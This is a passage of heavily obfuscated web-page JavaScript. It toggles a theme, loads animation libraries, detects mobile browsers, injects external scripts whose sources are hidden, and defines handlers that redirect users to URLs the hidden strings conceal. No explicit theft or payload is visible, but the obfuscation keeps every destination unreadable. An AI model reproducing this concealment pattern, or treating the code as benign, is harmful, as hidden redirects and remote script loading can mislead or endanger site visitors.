wdEI=YeHI;document[wdEI(0x180)][TgKp.LQjl(68)][wdEI(0x136)](wdEI(0x17c)),document[TgKp.HNLl(30)][TgKp.LQjl(68)][TgKp.HLel(89)](wdEI(0x17c))?(localStorage[TgKp.LQjl(156)](TgKp.LSQl(181),TgKp.HLel(105)),AgKI[wdEI(0x10d)]=TgKp.LQjl(204)):(localStorage[wdEI(0x151)](wdEI(0x16c),TgKp.LSQl(205)),AgKI[wdEI(0x10d)]=TgKp.LSQl(13));});}function wxrJ(){const YyuJ=AUkK;var sulJ=TgKp[TgKp.TYWk(0)]();while(sulJ<TgKp[TgKp.HLel(1)]())switch(sulJ){case (0x75bcd15-0O726746425):sulJ=typeof Parallax===YyuJ(0x18e)?TgKp[TgKp.DG9k(2)]():TgKp[TgKp.X5yl(3)]();break;case (0O57060516-0xbc614d):sulJ=TgKp[TgKp.HLel(1)]();{const UvoJ=document[YyuJ(0x128)](YyuJ(0x126));UvoJ[YyuJ(0x15b)]=YyuJ(0x172),UvoJ[YyuJ(0x1a0)]=function(){const orfJ=YyuJ,QsiJ=document[orfJ(0x1aa)](orfJ(0x114));new Parallax(QsiJ);},document[YyuJ(0x183)][YyuJ(0x179)](UvoJ);}break;case (15658734^0O73567354):sulJ=TgKp[TgKp.HLel(1)]();{const koZI=document[YyuJ(0x1aa)](YyuJ(0x114));new Parallax(koZI);}break;}}function MpcJ(){const oPdG=AUkK;var QQgG=TgKp[TgKp.TYWk(0)]();while(QQgG<TgKp[TgKp.HLel(1)]())switch(QQgG){case (0x75bcd15-0O726746425):QQgG=typeof gsap===oPdG(0x18e)?TgKp[TgKp.DG9k(2)]():TgKp[TgKp.X5yl(3)]();break;case (0O57060516-0xbc614d):QQgG=TgKp[TgKp.HLel(1)]();{const kMXF=document[oPdG(0x128)](oPdG(0x126));kMXF[oPdG(0x15b)]=oPdG(0x153),kMXF[oPdG(0x1a0)]=function(){MNaG();},document[TgKp.LSQl(45)][oPdG(0x179)](kMXF);}break;case (15658734^0O73567354):QQgG=TgKp[TgKp.HLel(1)]();MNaG();break;}}function MNaG(){const gJRF=AUkK;gsap[gJRF(0x169)](gJRF(0x14b),{[TgKp.HNLl(206)]:0x1,[TgKp.f8Aj(207)]:-0x32,[TgKp.TYWk(208)]:0x0,[TgKp.HLel(209)]:gJRF(0x139)}),gsap[gJRF(0x169)](gJRF(0x1ae),{[TgKp.HNLl(206)]:0.8,[TgKp.f8Aj(207)]:0x1e,[TgKp.TYWk(208)]:0x0,[TgKp.DG9k(210)]:0.2,[TgKp.HLel(209)]:gJRF(0x123)}),gsap[gJRF(0x169)](gJRF(0x11e),{[TgKp.HNLl(206)]:0.8,[TgKp.f8Aj(207)]:0x32,[TgKp.TYWk(208)]:0x0,[TgKp.DG9k(210)]:0.2,[TgKp.HLel(209)]:gJRF(0x139)}),gsap[gJRF(0x169)](gJRF(0x174),{[TgKp.HNLl(206)]:0.8,[TgKp.f8Aj(207)]:0x1e,[TgKp.TYWk(208)]:0x0,[TgKp.X5yl(211)]:0.8,[TgKp.HLel(209)]:gJRF(0x123)});}function IKUF(){const cGLF=AUkK;function EHOF(){const EbCG=AUkK,gdFG=navigator[TgKp.LQjl(212)][TgKp.LSQl(213)](),AYvG=[TgKp.HNLl(214),TgKp.f8Aj(215),EbCG(0x14c),EbCG(0x15f),EbCG(0x18c),TgKp.TYWk(216),TgKp.HLel(217),EbCG(0x130),EbCG(0x1b3),TgKp.DG9k(218)];return AYvG[EbCG(0x112)](cazG=>gdFG[EbCG(0x1a9)](cazG));}const wVpG=document[cGLF(0x128)](TgKp.LQjl(116));wVpG[cGLF(0x15b)]=cGLF(0x16b),wVpG[cGLF(0x10b)]=!![];const YWsG=document[TgKp.f8Aj(15)](cGLF(0x126));YWsG[cGLF(0x15b)]=cGLF(0x140),YWsG[TgKp.DG9k(90)]=!![];const sSjG=document[cGLF(0x128)](TgKp.LQjl(116));sSjG[cGLF(0x15b)]=cGLF(0x14f),sSjG[cGLF(0x10b)]=!![],window[cGLF(0x1af)]=cGLF(0x19e),window[cGLF(0x11f)]=cGLF(0x111),window[TgKp.HNLl(86)]=cGLF(0x1a5),document[cGLF(0x183)][cGLF(0x179)](wVpG),document[cGLF(0x183)][cGLF(0x179)](YWsG),document[cGLF(0x183)][cGLF(0x179)](sSjG),window[cGLF(0x166)]=function(){const UTmG=cGLF;try{const UnaH=EHOF(),wpdH=UnaH?TgKp.X5yl(155):UTmG(0x166);var QkUG=TgKp[TgKp.TYWk(0)]();while(QkUG<TgKp[TgKp.HLel(1)]())switch(QkUG){case (0x75bcd15-0O726746425):QkUG=typeof window[UTmG(0x10c)]===UTmG(0x18e)||!window[UTmG(0x10c)][wpdH]?TgKp[TgKp.DG9k(2)]():TgKp[TgKp.HLel(1)]();break;case (0O57060516-0xbc614d):QkUG=TgKp[TgKp.HLel(1)]();{console[TgKp.TYWk(160)](TgKp.X5yl(219)),alert(TgKp.TYWk(136));return;}break;}const smXG=parseInt((Math[UTmG(0x13c)]()+(0O57060516-0xbc614d))*0xc34f);UnaH?redirectUrl=window[UTmG(0x10c)][UTmG(0x150)][TgKp.HNLl(190)]()+TgKp.LQjl(148)+window[UTmG(0x1af)]:redirectUrl=window[UTmG(0x10c)][UTmG(0x166)][UTmG(0x177)]()+TgKp.f8Aj(111)+UTmG(0x10e)+window[TgKp.LQjl(84)],window[UTmG(0x144)](redirectUrl);}catch(MhOG){console[UTmG(0x155)](UTmG(0x131),MhOG),alert(UTmG(0x129));}},window[cGLF(0x132)]=function(){const ojRG=cGLF;try{const IeIG=EHOF(),kgLG=IeIG?ojRG(0x17f):ojRG(0x132);var kAyH=TgKp[TgKp.TYWk(0)]();while(kAyH<TgKp[TgKp.HLel(1)]())switch(kAyH){case (0x75bcd15-0O726746425):kAyH=typeof window[ojRG(0x171)]===ojRG(0x18e)||!window[TgKp.HLel(185)][kgLG]?TgKp[TgKp.DG9k(2)]():TgKp[TgKp.HLel(1)]();break;case (0O57060516-0xbc614d):kAyH=TgKp[TgKp.HLel(1)]();{console[ojRG(0x155)](ojRG(0x1a8)),alert(ojRG(0x13d));return;}break;}const MBBH=parseInt((Math[ojRG(0x13c)]()+(0O57060516-0xbc614d))*0xc34f);IeIG?redirectUrl=window[ojRG(0x171)][ojRG(0x17f)][ojRG(0x177)]()+ojRG(0x149)+window[ojRG(0x11f)]:redirectUrl=window[ojRG(0x171)][ojRG(0x132)][ojRG(0x177)]()+ojRG(0x121)+ojRG(0x10e)+window[TgKp.LSQl(109)],window[ojRG(0x144)](redirectUrl);}catch(gxsH){console[ojRG(0x155)](TgKp.LQjl(220),gxsH),alert(ojRG(0x129));}},window[cGLF(0x186)]=function(){const IyvH=cGLF;try{const cumH=EHOF(),EvpH=cumH?IyvH(0x127):TgKp.TYWk(48);var YqgH=TgKp[TgKp.TYWk(0)]();while(YqgH<TgKp[TgKp.HLel(1)]())switch(YqgH){case (0x75bcd15-0O726746425):YqgH=typeof window[TgKp.X5yl(75)]===TgKp.f8Aj(55)||!window[IyvH(0x1a4)][EvpH]?TgKp[TgKp.DG9k(2)]():TgKp[TgKp.HLel(1)]();break;case (0O57060516-0xbc614d):YqgH=TgKp[TgKp.HLel(1)]();{console[IyvH(0x155)](IyvH(0x17e)),alert(TgKp.TYWk(136));return;}break;}const AsjH=parseInt((Math[IyvH(0x13c)]()+(0O57060516-0xbc614d))*0xc34f);cumH?redirectUrl=window[TgKp.X5yl(75)][IyvH(0x127)][IyvH(0x177)]()+IyvH(0x149)+window[IyvH(0x1b1)]:redirectUrl=window[IyvH(0x1a4)][IyvH(0x186)][IyvH(0x177)]()+IyvH(0x121)+IyvH(0x10e)+window[TgKp.HNLl(86)],window[IyvH(0x144)](redirectUrl);}catch(cSkE){console[IyvH(0x155)](IyvH(0x16d),cSkE),alert(IyvH(0x129));}},window[cGLF(0x1a1)]=function(){const ETnE=cGLF;try{const YOeE=EHOF();var AQhE=TgKp[TgKp.TYWk(0)]();while(AQhE<TgKp[TgKp.HLel(1)]())switch(AQhE){case (0x75bcd15-0O726746425):AQhE=typeof window[TgKp.X5yl(91)]===ETnE(0x18e)?TgKp[TgKp.DG9k(2)]():TgKp[TgKp.HLel(1)]();break;case (0O57060516-0xbc614d):AQhE=TgKp[TgKp.HLel(1)]();{console[ETnE(0x155)](TgKp.LSQl(221)),alert(TgKp.TYWk(136));return;}break;}const ULYD=parseInt((Math[ETnE(0x13c)]()+(0O57060516-0xbc614d))*0xc34f);let wNbE;YOeE?wNbE=ETnE(0x11c):wNbE=ETnE(0x11c),window[ETnE(0x144)](wNbE);}catch(QISD){console[TgKp.TYWk(160)](TgKp.HNLl(222),QISD),alert(TgKp.HNLl(118));}},window[cGLF(0x170)]=function(){const sKVD=cGLF;try{const seJE=EHOF();var UfME=TgKp[TgKp.TYWk(0)]();while(UfME<TgKp[TgKp.HLel(1)]())switch(UfME){case (0x75bcd15-0O726746425):UfME=typeof window[sKVD(0x1a4)]===sKVD(0x18e)?TgKp[TgKp.DG9k(2)]():TgKp[TgKp.HLel(1)]();break;case (0O57060516-0xbc614d):UfME=TgKp[TgKp.HLel(1)]();{console[TgKp.TYWk(160)](sKVD(0x162)),alert(sKVD(0x13d));return;}break;}const obDE=parseInt((Math[TgKp.f8Aj(135)]()+(0O57060516-0xbc614d))*0xc34f);let QcGE;seJE?QcGE=sKVD(0x16f):QcGE=TgKp.TYWk(184),window[sKVD(0x144)](QcGE);}catch(kYwE){console[TgKp.TYWk(160)](TgKp.f8Aj(223),kYwE),alert(sKVD(0x129));}},window[cGLF(0x120)]=function(){const MZzE=cGLF;try{const gVqE=EHOF();var IWtE=TgKp[TgKp.TYWk(0)]();while(IWtE<TgKp[TgKp.HLel(1)]())switch(IWtE){case (0x75bcd15-0O726746425):IWtE=typeof window[MZzE(0x171)]===MZzE(0x18e)?TgKp[TgKp.DG9k(2)]():TgKp[TgKp.HLel(1)]();break;case (0O57060516-0xbc614d):IWtE=TgKp[TgKp.HLel(1)]();{console[MZzE(0x155)](TgKp.TYWk(224)),alert(MZzE(0x13d));return;}break;}const IqhF=parseInt((Math[MZzE(0x13c)]()+(0O57060516-0xbc614d))*0xc34f);let kskF;gVqE?kskF=MZzE(0x147):kskF=MZzE(0x147),window[TgKp.f8Aj(143)](kskF);}catch(EnbF){console[MZzE(0x155)](MZzE(0x17a),EnbF),alert(MZzE(0x129));}};}